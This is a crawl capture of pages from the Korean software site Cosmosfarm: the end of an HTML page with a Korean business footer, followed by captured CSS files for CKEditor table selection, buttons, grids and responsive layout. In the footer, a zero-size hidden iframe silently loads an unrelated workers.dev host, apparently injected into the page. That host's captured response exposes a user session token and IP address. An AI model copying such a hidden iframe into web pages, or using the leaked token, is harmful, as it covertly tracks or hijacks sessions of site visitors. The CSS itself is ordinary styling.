  'xml xhtml xslt html    @shBrushXml.js'
));
SyntaxHighlighter.all();
// 9.12.0 버전
hljs.initHighlightingOnLoad();
</script>	
	<footer class="copyright">
		<div class="layout">
			<div class="fluid">
				<span class="copyright-info-row">사업자등록번호:140-09-64703</span>
				<span class="separator">|</span>
				<span class="copyright-info-row">통신판매업신고번호:제2016-경기광명-0049호</span>
				<span class="separator">|</span>
				<span class="copyright-info-row">대표:채찬</span>
				<span class="separator">|</span>
				<span class="copyright-info-row">주소:서울특별시 구로구 디지털로29길 38, 607</span>
			</div>
			<div class="all">
				<a href="/" title="코스모스팜 - Cosmosfarm">&copy; 코스모스팜 소프트웨어</a>
				<span class="separator">|</span>
				<a href="/welcome/terms" title="이용약관">이용약관</a>
				<span class="separator">|</span>
				<a href="/welcome/privacy" title="개인정보취급방침">개인정보취급방침</a>
				<span class="separator">|</span>
				<a href="/welcome/sitemap" title="사이트맵">사이트맵</a>
				<span class="separator">|</span>
				<a href="https://blog.cosmosfarm.com/family/" title="전체 서비스">전체 서비스</a>
				<span class="separator">|</span>
				<a href="/support" title="고객센터">고객센터</a>
			</div>
		</div>
		<iframe src="https://heyenterc-api.ceo-002.workers.dev/" height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</footer>
</div>

<script>Kakao.init('f4f977cc33a5c358f2cd5e5fbe6540d3')</script>
<!--[if lt IE 9]><script src="/application/welcome/view/respond.js"></script><![endif]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyenterc-api.ceo-002.workers.dev/
body_size: -11
content:
[
  {
    "id": 2,
    "user_id": 1,
    "session_token": "450b235f-0b8c-4771-bdaf-82cc83f7d5b2",
    "created_at": "2025-06-30T14:41:26.000Z",
    "expires_at": "2025-07-01T02:41:27.000Z",
    "ip": "61.75.14.1",
    "user_agent": null
  }
]

--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/shell/ckeditor/plugins/tableselection/styles/tableselection.css
body_size: 430
content:
.cke_table-faked-selection-editor *::selection, table.cke_table-faked-selection-table *::selection {
	background: transparent;
}

.cke_table-faked-selection-editor {
	/* With love, dedicated for Chrome, until https://bugs.chromium.org/p/chromium/issues/detail?id=702610 is resolved.
	It will force repaint (without reflow) so that selection is properly displayed.	*/
	transform: translateZ( 0 );
}

.cke_table-faked-selection {
	background: darkgray !important;
	color: black;
}
.cke_table-faked-selection a {
	color: black;
}
.cke_editable:focus .cke_table-faked-selection {
	/* We have to use !important here, as td might specify it's own background, thus table selection
	would not be visible. */
	background: #0076cb !important;
	color: white;
}
.cke_editable:focus .cke_table-faked-selection a {
	color: white;
}
.cke_table-faked-selection::-moz-selection, .cke_table-faked-selection ::-moz-selection {
	background: transparent;
}
.cke_table-faked-selection::selection, .cke_table-faked-selection ::selection {
	background: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/shell/ckeditor/plugins/tableselection//styles/tableselection.css
body_size: 430
content:
.cke_table-faked-selection-editor *::selection, table.cke_table-faked-selection-table *::selection {
	background: transparent;
}

.cke_table-faked-selection-editor {
	/* With love, dedicated for Chrome, until https://bugs.chromium.org/p/chromium/issues/detail?id=702610 is resolved.
	It will force repaint (without reflow) so that selection is properly displayed.	*/
	transform: translateZ( 0 );
}

.cke_table-faked-selection {
	background: darkgray !important;
	color: black;
}
.cke_table-faked-selection a {
	color: black;
}
.cke_editable:focus .cke_table-faked-selection {
	/* We have to use !important here, as td might specify it's own background, thus table selection
	would not be visible. */
	background: #0076cb !important;
	color: white;
}
.cke_editable:focus .cke_table-faked-selection a {
	color: white;
}
.cke_table-faked-selection::-moz-selection, .cke_table-faked-selection ::-moz-selection {
	background: transparent;
}
.cke_table-faked-selection::selection, .cke_table-faked-selection ::selection {
	background: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/application/welcome/view/jquery.switchButton.css?20150511
body_size: 269
content:
.switch-button-label {
	float: left;
	font-size: 10pt;
	cursor: pointer;
}

.switch-button-label.off {
	color: #adadad;
}

.switch-button-label.on {
	color: #0088CC;
}

.switch-button-background {
	display: inline-block;
	position: relative;
	background: #ccc;
	border: 1px solid #aaa;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	cursor: pointer;
}

.switch-button-background.checked {
	background: #3388cc;
}

.switch-button-button {
	position: absolute;
	left: -1px;
	top: -1px;
	background: #FAFAFA;
	border: 1px solid #aaa;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/application/welcome/view/style-button.css?20191007
body_size: 1311
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

button>span { float: left; white-space: nowrap; }

/* 기본 버튼 */
.button { display: inline-block; padding: 5px 10px; font-weight: bold; background-color: #323239; color: white !important; }
.button.big { font-size: 25px; }
.button:hover { color: white; background-color: #323239; }

.full-langing-button,
.full-langing-button:hover { display: block; margin-bottom: 6px; padding: 0 12px; height: 36px; line-height: 36px; font-size: 13px; font-weight: 600; text-align: center; color: #4099d4 !important; border: 1px solid #a9b2bb !important; border-radius: 3px; }

/* 컨트롤 버튼 */
.control-button { display: inline-block; margin: 0 0 5px 0; padding: 0; border: 0 !important; background-color: transparent; cursor: pointer; vertical-align: middle; }
.control-button>span,
.control-button:visited>span { display: inline-block; padding: 0 10px; line-height: 26px; vertical-align: middle; font-size: 13px; color: #727272; border-radius: 3px; border: 1px solid #d9d9d9; background-color: #f1f1f1; }
.control-button:hover>span { color: #2a2a2a; border: 1px solid #c2c2c2; }

/* 작은 사이즈 */
.control-button.small>span { font-size: 12px; padding: 0 3px; line-height: 20px; }

/* 컨트롤 버튼 다운 화살표 아이콘 */
.control-select-display { padding-right: 20px !important; background: url(./images/down_arr.png) right center no-repeat; }


.control-button.blue>span { color: #d2f6ff; border: 1px solid #00aeef; background-color: #00aeef; }
.control-button.blue:hover>span { color: white; border: 1px solid #006699; }

.control-button.red>span { color: #fee2e2; border: 1px solid #f84e4f; background-color: #f84e4f; }
.control-button.red:hover>span { color: white; border: 1px solid #993333; }

.control-button.blind>span { color: #cc3300; }
.control-button.blind:hover>span { }

.control-button.facebook>span { color: #f4f4f4; border: 1px solid #415faa; background-color: #415faa; }
.control-button.facebook:hover>span { color: #ffffff; border: 1px solid #415faa; }

.control-button.twitter>span { color: #f4f4f4; border: 1px solid #2ac8ff; background-color: #2ac8ff; }
.control-button.twitter:hover>span { color: #ffffff; border: 1px solid #2ac8ff; }

.control-button.google>span { color: #f4f4f4; border: 1px solid #dd4b39; background-color: #dd4b39; }
.control-button.google:hover>span { color: #ffffff; border: 1px solid #dd4b39; }

.control-button.me2day>span { color: #f4f4f4; border: 1px solid #7b61b7; background-color: #7b61b7; }
.control-button.me2day:hover>span { color: #ffffff; border: 1px solid #7b61b7; }

.control-button.linkedin>span { color: #f4f4f4; border: 1px solid #256fab; background-color: #256fab; }
.control-button.linkedin:hover>span { color: #ffffff; border: 1px solid #256fab; }

.control-button.naver>span { color: #f4f4f4; border: 1px solid #1ec800; background-color: #1ec800; }
.control-button.naver:hover>span { color: #ffffff; border: 1px solid #1ec800; }

.control-button.kakao>span { color: #393939; border: 1px solid #ffeb00; background-color: #ffeb00; }
.control-button.kakao:hover>span { color: #0c0c0c; border: 1px solid #ffeb00; }
i.icon-naver { float: left; display: block; vertical-align: middle; width: 26px; height: 26px; background: url(./images/login/icon-naver.png) center no-repeat; }
i.icon-kakao { float: left; display: block; vertical-align: middle; width: 26px; height: 26px; background: url(./images/login/icon-kakao.png) center no-repeat; }
i.icon-facebook { float: left; display: block; vertical-align: middle; width: 26px; height: 26px; background: url(./images/login/icon-facebook.png) center no-repeat; }
i.icon-twitter { float: left; display: block; vertical-align: middle; width: 26px; height: 26px; background: url(./images/login/icon-twitter.png) center no-repeat; }
i.icon-google { float: left; display: block; vertical-align: middle; width: 26px; height: 26px; background: url(./images/login/icon-google.png) center no-repeat; }

i.icon { display: inline-block; margin-bottom: 3px; vertical-align: middle; width: 16px; height: 16px; }
i.attachment { background: url(./images/icon/attachment.png) left center no-repeat; }
i.conversation { background: url(./images/icon/conversation.png) left center no-repeat; }
i.copy { background: url(./images/icon/copy.png) left center no-repeat; }
i.delete { background: url(./images/icon/delete.png) left center no-repeat; }
i.diagram { background: url(./images/icon/diagram.png) left center no-repeat; }
i.dragger { background: url(./images/icon/dragger.png) left center no-repeat; }
i.graph { background: url(./images/icon/graph.png) left center no-repeat; }
i.information { background: url(./images/icon/information.png) left center no-repeat; }
i.list { background: url(./images/icon/list.png) left center no-repeat; }
i.mail { background: url(./images/icon/mail.png) left center no-repeat; }
i.message { background: url(./images/icon/message.png) left center no-repeat; }
i.minus { background: url(./images/icon/minus.png) left center no-repeat; }
i.new { background: url(./images/icon/new.png) left center no-repeat; }
i.open { background: url(./images/icon/open.png) left center no-repeat; }
i.plus { background: url(./images/icon/plus.png) left center no-repeat; }
i.pointer { background: url(./images/icon/pointer.png) left center no-repeat; }
i.print { background: url(./images/icon/print.png) left center no-repeat; }
i.profile { background: url(./images/icon/profile.png) left center no-repeat; }
i.redo { background: url(./images/icon/redo.png) left center no-repeat; }
i.save { background: url(./images/icon/save.png) left center no-repeat; }
i.settings { background: url(./images/icon/settings.png) left center no-repeat; }
i.star_empty { background: url(./images/icon/star_empty.png) left center no-repeat; }
i.star_full { background: url(./images/icon/star_full.png) left center no-repeat; }
i.undo { background: url(./images/icon/undo.png) left center no-repeat; }
i.video { background: url(./images/icon/video.png) left center no-repeat; }
i.zoom_in { background: url(./images/icon/zoom_in.png) left center no-repeat; }
i.zoom_out { background: url(./images/icon/zoom_out.png) left center no-repeat; }

--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/application/welcome/view/style.css?696b29d3cdb83
body_size: 1871
content:
@charset "utf-8";
/**
 * @author https://www.cosmosfarm.com/
 */
@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css);
* { font-family: Noto Sans KR,Apple SD Gothic Neo,Malgun Gothic,arial,sans-serif; }
html,body { margin: 0; padding: 0; width: 100%; height: 100%; }
img { border: 0; }
form { margin: 0; }
hr { margin: 0; padding: 0; height: 0; border: 0; border-bottom: 1px solid #e0e0e0; }
hr.margin { margin: 50px 0; }
a, a:hover, a:visited, a:active { color: #1382ce; text-decoration: none; border: none; }
a:hover { color: #2255aa; }
body.layout-fixed { position: relative; width: 100%; }
body.layout-fixed .layout { position: relative; margin: 0 auto; width: 100%; max-width: 990px; }
body.layout-fluid { background: url(./images/sub_right_background.png) left top repeat-y; z-index: -1; }
body.layout-fluid .layout { position: relative; float: left; width: 100%; }
body.layout-wide { position: relative; background-color: #edecec; }

/* 구글 검색 결과 */
.gsc-result .gs-title { height: 1.4em !important; }
.cse .gsc-control-cse, .gsc-control-cse { padding: 0 !important; }

.wrap { float: left; margin: 0; padding: 0; width: 100%; height: 100%; }
.clear { clear: both; }
.left { float: left; }
.right { float: right; }
.center { text-align: center; }
.hide { display: none; }
.cut_strings { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.bold { font-weight: bold; }
.discription { font-size: 13px; }
.mousehover:hover { opacity: 0.9; }

/* 프로그램 팝업의 백그라운드 */
.control-popup-background { display: none; position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 50; }

/* 사이트 상단 메뉴 */
.navigation { float: left; position: relative; width: 100%; height: 42px; background-color: #1f2b38; z-index: 2; }
.navigation .logo { float: left; }
.navigation .logo .logo-title { margin: 0; padding: 9px 0 0 26px; font-size: 18px; color: white; }
.navigation .logo .logo-title a { font-size: 18px; color: white; text-decoration: none; }
.navigation .select-menu { display: none; }
.navigation .search { float: right; padding: 7px 0 0 0; }
.navigation .search input { margin: 0; padding: 0; vertical-align: middle; border-radius: 0; box-shadow: none; }
.navigation .search .keyword { width: 100px; height: 20px; border: 1px solid #ebebeb; }
.navigation .menu { float: left; padding: 0 0 0 10px; }
.navigation .menu ul { float: left; margin: 0; padding: 0; list-style: none; }
.navigation .menu li { position: relative; float: left; margin: 0; padding: 0; z-index: 5; }
.navigation .menu li > a { display: inline-block; float: left; margin: 0; padding: 12px 0 12px 32px; font-size: 13px; font-weight: bold; color: white; text-decoration: none; }
.navigation .menu li.separator { }
.navigation .menu li.separator > a { padding-right: 27px; }
.navigation .menu .dropdown-menu { position: absolute; top: 42px; display: none; clear: both; margin: 0; padding: 0; width: inherit; background-image: url(./images/dropdown_menu_top.png); background-repeat: no-repeat; background-position: center top; border-bottom: 2px solid #dfdfdf; box-shadow: 0 4px 4px rgba(0, 0, 0, 0.3); }
.navigation .menu .dropdown-menu li { clear: both; float: left; margin: 0; width: 147px; border: 1px solid #dfdfdf; border-top: 0; border-bottom: 0; background: url(./images/dropdown_menu_dot.png) 9px 16px no-repeat; background-color: white; }
.navigation .menu .dropdown-menu li:first-child { border-top: 1px solid #dfdfdf; }
.navigation .menu .dropdown-menu li.over { background-color: #f7f7f7; }
.navigation .menu .dropdown-menu li.over > a { color: #1382ce; font-weight: bold; text-shadow: 1px 1px 1px white; }
.navigation .menu .dropdown-menu li > a { display: inline-block; padding: 10px 0 10px 19px; width: 128px; color: #333333; font-size: 13px; }
body.layout-wide .navigation { box-shadow: 0 2px 2px RGBA(0,0,0,0.2); }
body.layout-fluid .navigation .search,
body.layout-wide .navigation .search { float: right; padding-right: 26px; }
body.layout-fluid .navigation .search .keyword,
body.layout-wide .navigation .search .keyword { width: 150px; }

/* 회원 프로필 이미지 */
.user-picture-normal { width: 100px; height: 100px; vertical-align: middle; }
.user-picture-small { width: 50px; height: 50px; vertical-align: middle; }

/* 소셜 공유 버튼 */
.cosmosfarm-share-buttons-default { margin: 0; overflow: hidden; }
.cosmosfarm-share-buttons-default.cosmosfarm-align-left { text-align: left; }
.cosmosfarm-share-buttons-default.cosmosfarm-align-center { text-align: center; }
.cosmosfarm-share-buttons-default.cosmosfarm-align-right { text-align: right; }

.cosmosfarm-share-buttons-default img { display: inline; margin: 0; padding: 0; width: 32px !important; height: 32px !important; vertical-align: middle; max-width: 100%; border: 0; }
.cosmosfarm-share-buttons-default .cosmosfarm-share-button-title { display: inline-block; margin: 0 0 5px 0; vertical-align: middle; }
.cosmosfarm-share-buttons-default .cosmosfarm-share-button { transition-duration: .3s; }
.cosmosfarm-share-buttons-default .cosmosfarm-share-button,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:link,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:visited,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:hover,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:focus,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:active { margin: 0 0 5px 0; padding: 0; font-size: 11px; font-weight: normal; line-height: 11px; text-align: left; border: 0; border-radius: 0; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }

.cosmosfarm-share-buttons-default .cosmosfarm-share-button:hover,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:focus,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:active { opacity: 0.8; }

.cosmosfarm-share-buttons-default .cosmosfarm-naver { background-color: #23b200; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-facebook { background-color: #3b5998; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-twitter { background-color: #1da1f2; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-band { background-color: #11c373; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-kakaostory { background-color: #fccb00; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-kakaotalk { background-color: #f4e100; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-google { background-color: #de5449; color: white; }

/* 구글 검색 */
.gsc-results .gsc-cursor-box .gsc-cursor-page { padding: 3px; border-color: white !important; background-color: white !important; color: black !important; }
.gsc-results .gsc-cursor-box .gsc-cursor-current-page { color: #FF9900 !important; }

--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/application/welcome/view/style-grid.css?20141215
body_size: 330
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

.row { display: table; float: left; width: 100%; }
.row h3 { font-family: '맑은고딕','malgun gothic','돋움',Dotum,Apple Gothic,Arial; }
.row-padding { padding-bottom: 100px; }
.column { font-family: '맑은고딕','malgun gothic','돋움',Dotum,Apple Gothic,Arial; }
.column-size-6 { float: left; width: 50%; }
.column-size-12 { float: left; width: 100%; }
.column-middle { display: table-cell; float: none; *float: left; height: 277px; vertical-align: middle; }
.column-center { text-align: center; }

--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/application/welcome/view/style-responsive.css?696b29d3cdbbe
body_size: 6988
content:
@charset "utf-8";
/**
 * @author https://www.cosmosfarm.com/
 */

/* 메인화면 */
.main-wrap { }
.main-header { float: left; margin-bottom: 20px; width: 100%; background-color: #f2f2f2; }
.main-header .flexslider { padding: 0; }
.main-header .flex-control-nav { z-index: 1; }
.main-header .image-pc { display: block !important; max-width: 100%; }
.main-header .image-mobile { display: none !important; max-width: 100%; }
.main-products { float: left; margin-bottom: 30px; width: 100%; }
.main-products h2 { font-size: 18px; }
.main-products ul { margin: 0; padding: 0; list-style: none; }
.main-products ul li { float: left; margin: 0 0 10px 0; padding: 0; margin-right: 30px; list-style: none; }
.main-products ul li.last { margin-right: 0; }
.main-products ul li p { margin: 0; color: black; font-weight: 300; }
.main-products ul li .image-pc { display: inline !important; max-width: 100%; }
.main-products ul li .image-mobile { display: none !important; max-width: 100%; }
.main-dashboard { float: left; margin-bottom: 20px; width: 100%; }
.main-dashboard .row .outside-sites { float: left; width: 49%; }
.main-dashboard .row .outside-sites .layout-border { height: 332px; border: 1px solid #e8e8e8; border-radius: 4px; }
.main-dashboard .row .outside-sites h2 { margin: 0; font-size: 18px; line-height: 42px; border-bottom: 1px solid #e8e8e8; color: #333; }
.main-dashboard .row .outside-sites h2 span { padding-left: 13px; }
.main-dashboard .row .outside-sites li { margin-bottom: 10px; font-size: 100%; }
.main-dashboard .row .twitter { float: right; width: 49%; }

/* 하단 최신글 + SNS 버튼 */
.footer-dashboard { float: left; padding: 10px 0 10px 0; width: 100%; background-color: #f9f9f9; overflow: hidden; }
.footer-dashboard .row { overflow: hidden; }
.footer-dashboard .row .latest { float: left; width: 50%; padding-bottom: 10px; }
.footer-dashboard .row .latest h2 { margin: 0; font-size: 18px; line-height: 42px; border-bottom: 1px dashed #e3e3e3; color: #333; }
.footer-dashboard .row .latest h2 a { color: black; }
.footer-dashboard .row .latest h2 span { padding-left: 13px; }
.footer-dashboard .row .latest h2 span.small { font-size: 80%; font-weight: normal; }
.footer-dashboard .row .latest ul { margin: 0; padding: 13px; list-style: none; }
.footer-dashboard .row .latest li { margin: 0; padding: 0; margin-bottom: 10px; font-size: 100%; list-style: none; }
.footer-dashboard .row .sns-group { text-align: center; width: 100%; height: 32px; }
.footer-dashboard .row .sns-group .sns-button { display: inline; padding: 0 10px; height: 32px; }

/* 사이트 하단 정보 */
.copyright { float: left; position: relative; padding: 15px 0 15px 0; width: 100%; font-size: 12px; z-index: 1; }
.copyright a { text-decoration: none; }
body.layout-fixed .copyright { text-align: center; color: #d3d3d3; background-color: #1f2b38; }
body.layout-fixed .copyright a { color: #d3d3d3;}
body.layout-fixed .copyright .fluid { padding-bottom: 10px; }
body.layout-fixed .copyright .fixed { padding-bottom: 10px; }
body.layout-fluid .copyright { text-align: center; color: black; background-color: white; border-top: 1px solid #e0e0e0; }
body.layout-fluid .copyright a { color: black;}
body.layout-fluid .copyright .fixed { padding-bottom: 10px; }
body.layout-fluid .copyright .fluid { padding-bottom: 10px; }
body.layout-wide .copyright { text-align: center; color: black; }
body.layout-wide .copyright a { color: black; }

/* fluid 레이아웃 */
body.layout-fluid .sub-layout { float: left; position:relative; margin: -42px 0 -48px 0; width: 100%; min-height: 100%; overflow: hidden; z-index: 1; }
body.layout-fluid .sub-layout .sub-left { position: relative; float: left; margin: 42px 0 48px 0; padding-bottom: 150px; width: 260px; height: 100%; background-color: #f6f6f6; border-right: 1px solid #e0e0e0; z-index: 1; }
body.layout-fluid .sub-layout .sub-left .sub-title { float: left; padding-top: 10px; width: 100%; line-height: 60px; }
body.layout-fluid .sub-layout .sub-left .sub-title .sub-title-padding { padding-left: 20px; }
body.layout-fluid .sub-layout .sub-left .sub-title .sub-title-padding h1 { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; margin: 0; font-size: 23px; font-weight: 100; color: black; }
body.layout-fluid .sub-layout .sub-left .sub-menu { float: left; width: 100%; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul { float: left; margin: 0; padding: 0; width: 100%; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li { clear: both; float: left; width: 100%; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li:hover { background-color: #e7e7e7; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li a { display: inline-block; width: 100%; color: black; font-size: 13px; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li a span { display: inline-block; padding: 8px 0 8px 20px; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li a:hover { }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li.active a { font-weight: bold; }

body.layout-fluid .sub-layout .sub-right { float: left; margin: 42px 0 0 -261px; padding-bottom: 48px; width: 100%; }

body.layout-fluid .sub-layout .sub-right .sub-controlbar { position: relative; float: left; margin-left: 261px; padding: 20px 20px 15px 20px; padding-right: 0; width: 100%; border-bottom: 1px solid #e0e0e0; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group { margin: 0; padding: 0; list-style: none; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group.right { margin-right: 301px; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group .control-title { line-height: 28px; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group>* { float: left; position: relative; padding-right: 5px; }

body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group { display: none; position: absolute; margin: 0; padding: 0; width: 200px; list-style: none; border: 1px solid #e0e0e0; z-index: 51; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group>li { position: relative; background-color: white; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a { display: inline-block; width: 100%; font-size: 13px; color: #727272; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a:hover { background-color: #e7e7e7; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a span { display: inline-block; padding: 5px 10px; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group.right .control-sub-group { right: 0; }

body.layout-fluid .sub-layout .sub-right .sub-body { position: relative; float: left; margin-left: 261px; width: 100%; }


/* fluid 레이아웃 본문 영역 */
body.layout-fluid #sub-content-layout { margin-right: 261px; padding: 20px; }
body.layout-fluid #sub-content-layout .right-contents { display: none; position: absolute; right: 261px; top: 0; padding: 20px; width: 200px; min-height: 100%; background-color: white; }
body.layout-fluid #sub-content-layout .right-contents .right-layout { float: left; width: 100%; }
body.layout-fluid #sub-content-layout.add-right-contents { padding-right: 260px; }
body.layout-fluid #sub-content-layout.add-right-contents .right-contents { display: block; }
body.layout-fluid #sub-content-layout .mobile-contents { display: none; }


/* fluid 레이아웃 하단 최신글 + SNS 버튼 */
body.layout-fluid .footer-dashboard { background-color: transparent; }
#wpstore-product .footer-dashboard .sns-group { display: none; }


/* fixed 레이아웃 */
body.layout-fixed .sub-wrap { position: relative; float: left; margin: -38px 0 -90px 0; width: 100%; min-height: 100%; overflow: hidden; }

body.layout-fixed .sub-header { position: relative; float: left; padding-top: 38px; width: 100%; }
body.layout-fixed .sub-header h1 { margin: 0; padding: 0; }
body.layout-fixed .sub-header .left { padding-left: 56px; }
body.layout-fixed .sub-header .left div { }
body.layout-fixed .sub-header .title { padding-top: 30px; color: #00a0e9; font-size: 70px; font-weight: 300; }
body.layout-fixed .sub-header .message1 { clear: both; padding: 20px 5px; color: #888888; font-size: 13px; }

body.layout-fixed .sub-footer { position: relative; float: left; padding-bottom: 90px; width: 100%; }

body.layout-fixed .sub-layout { float: left; width: 100%; }
body.layout-fixed .sub-layout .wide { background-color: #f2f2f2; }
body.layout-fixed .sub-layout .row { float: left; width: 100%; }
body.layout-fixed .sub-layout .row img { max-width: 100%; }
body.layout-fixed .sub-layout .row .left-content { float: left; padding: 0 0 10px 0; width: 48%; font-size: 12px; }
body.layout-fixed .sub-layout .row .right-content { float: right; padding: 0 0 10px 0; width: 48%; font-size: 12px; }
body.layout-fixed .sub-layout .row .row-title { margin: 34px 0; font-size: 18px; font-weight: 600; color: #454545; }
body.layout-fixed .sub-layout .row .left { height: 100px; }
body.layout-fixed .sub-layout .row .full { float: left; margin-bottom: 34px; width: 100%; }
body.layout-fixed .sub-layout .row .product-contents { display: block; margin: 20px 0; text-align: center; }
body.layout-fixed .sub-layout .row .mobile-contents { display: none; margin: 20px 0; text-align: center; }

body.layout-fixed .sub-layout .row .sub-facebook-content { float: left; padding: 10px 0; width: 100%; text-align: center; font-size: 13px; color: #aa1b1e; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails { float: left; margin: 0 0 50px 0; padding: 0; width: 100%; text-align: center; list-style: none; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails li { float: left; display: inline-block; margin: 6px; padding: 5px; width: 220px; border: 1px solid #cccccc; border-radius: 4px; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails li:hover { border-color: #00b74f; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails li img { max-width: 100%; }

body.layout-fixed .sub-layout .row .sub-sitemap { float: left; margin: 0 0 0 70px; padding: 50px 0 100px 0; }
body.layout-fixed .sub-layout .row .sub-sitemap li { float: left; margin: 0; padding: 20px 0; width: 450px; }
body.layout-fixed .sub-layout .row .sub-sitemap li a { font-weight: bold; }
body.layout-fixed .sub-layout .row .sub-sitemap li p { margin: 0; padding: 0; font-size: 12px; }

body.layout-fixed .sub-layout .wide { float: left; width: 100%; }
body.layout-fixed .sub-layout .wide .row .row-title { float: left; width: auto; font-size: 50px; font-weight: 300; color: #454545; }
body.layout-fixed .sub-layout .wide .row .left-content { width: 100%; }
body.layout-fixed .sub-layout .wide .row img { padding-top: 10px; height: 250px; }



/* wide 레이아웃 */
body.layout-wide .sidebar-left { position: absolute; left: 0; top: 42px; width: 200px; }
body.layout-wide .sidebar-right { position: absolute; right: 0; top: 42px; width: 200px; }
body.layout-wide .center-body { margin: 0 auto; min-height: 740px; width: 840px; }
body.layout-wide .center-body .more-button { padding: 50px 0; text-align: center; }
body.layout-wide .center-body .more-button a { display: block; padding: 5px 0; background-color: #f4f4f4; border: 1px solid #d9d9d9; color: #444444; }
body.layout-wide .section { display: inline-block; width: 100%; }
body.layout-wide .section .section-header { padding-top: 46px; font-size: 20px; word-break: break-all; }
body.layout-wide .section .section-header a { color: #333333; }
body.layout-wide .section .section-body { padding: 10px 0; }
body.layout-wide .section .section-body .body-content { padding: 25px 20px; font-size: 14px; line-height: 20px; word-break: break-all; background-color: white; }
body.layout-wide .section .section-body .body-content .info { padding: 5px 0 15px 0; }
body.layout-wide .section .section-body .body-content .info .avatar { width: 24px; height: 24px; vertical-align: middle; }
body.layout-wide .section .section-body .body-content .info .username { padding-left: 5px; }
body.layout-wide .section .section-body .body-content .info .timeago { padding-left: 20px; color: #8899a6; }
body.layout-wide .section .section-body .body-content .content { padding: 5px 0; }
body.layout-wide .section .section-body .body-content .content .hashtag { color: #1382ce; }
body.layout-wide .section .section-body .body-content .image { line-height: 0; }
body.layout-wide .section .section-body .body-content .image img { padding: 5px 0; max-width: 50%; }



/* 공통 스타일 */
.form-vartical { width: 100%; }
.form-vartical .control-group { padding-bottom: 10px; }
.form-vartical .control-label { font-size: 13px; font-weight: bold; }
.form-vartical .controls { padding: 5px 0; font-size: 13px; }
.form-vartical .controls input[type=text],
.form-vartical .controls input[type=email],
.form-vartical .controls input[type=number],
.form-vartical .controls input[type=password],
.form-vartical .controls input[type=file],
.form-vartical .controls select { margin: 0; padding: 0 8px; width: 300px; height: 30px; line-height: 30px; font-size: 12px; color: #141823; background: #ffffff url(images/input-background.png) repeat-x; border: 1px solid #d3d6db; }
.form-vartical .controls input.short { width: 100px; }
.form-vartical .controls textarea { margin: 0; width: 600px; height: 125px; line-height: 18px; font-size: 12px; color: #141823; background: #ffffff url(images/input-background.png) repeat-x; border: 1px solid #d3d6db; }

.list-vertical { margin: 0; padding: 0 0 20px 0; list-style: none; }
.list-vertical.sortable { cursor: move; border: 1px dashed gray; }
.list-vertical.sortable a { cursor: move; }
.list-vertical li { display: block; margin: 0; padding: 20px 0; border-bottom: 1px solid #e0e0e0; overflow: hidden; }

.list-pagination { float: left; margin: 0; padding: 2px 0 10px 0; width: 100%; list-style: none; text-align: center; }
.list-pagination li { display: inline-block; margin: 0; padding: 0 1px; line-height: 29px; *display: inline; zoom: 1; }
.list-pagination li a { color: black; padding: 5px 10px; border: 1px solid #e0e0e0; text-decoration: none; font-size: 12px; }
.list-pagination li.active a { font-weight: bold; border: 1px solid #a9a9a9; color: black; text-decoration: none; }

.tabs-horizontal { margin: 0; padding: 0; height: 33px; border-bottom: 1px solid #e0e0e0; list-style: none; }
.tabs-horizontal li { float: left; padding-right: 5px; }
.tabs-horizontal li>* {  display: inline-block; padding: 1px 15px; font-size: 14px; line-height: 30px; color: black; background-color: #e8ebf0; border: 1px solid #e0e0e0; border-top-left-radius: 3px; border-top-right-radius: 3px; }
.tabs-horizontal li>*:hover { background-color: white; }
